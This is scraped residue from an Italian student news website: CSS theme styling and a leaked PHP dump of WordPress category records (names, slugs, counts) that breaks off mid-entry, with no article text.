[class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16869 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(218)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(218)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1236)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1236)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(839)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(839)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(427)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(427)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1871)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1871)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16869 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) 